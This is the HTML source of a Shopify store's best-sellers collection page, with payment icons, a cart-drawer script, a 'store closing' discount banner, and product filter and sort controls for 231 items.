                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25694593646873__rich_text_63YdP9" class="shopify-section section"><style data-shopify>.section-template--25694593646873__rich_text_63YdP9-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25694593646873__rich_text_63YdP9-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--25694593646873__rich_text_63YdP9-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25694593646873__rich_text_63YdP9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25694593646873__rich_text_63YdP9 gradient rich-text--full-width content-container--full-width section-template--25694593646873__rich_text_63YdP9-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6D388B' >
                STORE CLOSING
              </h2>
            <div class="rich-text__text rte" >
                <p>I regret to announce the permanent closure of my shop. This is your last <strong>chance </strong>to own my exclusive designs at unbeatable prices.<br/>Enjoy massive discounts before these items disappear forever!</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25694593646873__175939931215ad4463" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaS9ocGQ5THRaOTNCR__hextom_timer_bar_ctb_custom_placement_hHtm6M" class="shopify-block shopify-app-block"><div id="ctb_placeholder"></div>

</div>
</div>


</section><div id="shopify-section-template--25694593646873__main-collection-product-grid" class="shopify-section section"><link href="//369losangeles.com/cdn/shop/t/31/assets/template-collection.css?v=145944865380958730931761775546" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//369losangeles.com/cdn/shop/t/31/assets/quick-add.css?v=112786439043528273981761775542" media="print" onload="this.media='all'">
  <script src="//369losangeles.com/cdn/shop/t/31/assets/quick-add.js?v=167831755224568317711761775542" defer="defer"></script><style data-shopify>.section-template--25694593646873__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25694593646873__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25694593646873__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//369losangeles.com/cdn/shop/t/31/assets/component-facets.css?v=85339117615856704561761775534" rel="stylesheet" type="text/css" media="all" />
    <script src="//369losangeles.com/cdn/shop/t/31/assets/facets.js?v=5979223589038938931761775537" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25694593646873__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//369losangeles.com/cdn/shop/t/31/assets/show-more.js?v=90883108635033788741761775545" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25694593646873__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25694593646873__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/best-sellers" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (231)</span>
                                <span class="visually-hidden">In stock (231 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (231)</span>
                                <span class="visually-hidden">In stock (231 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--25694593646873__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25694593646873__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $88.88</span><facet-remove>
                            <a href="/collections/best-sellers" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="88.88"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="88.88"
                              max="88.88"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/best-sellers" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">231 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">231 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25694593646873__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
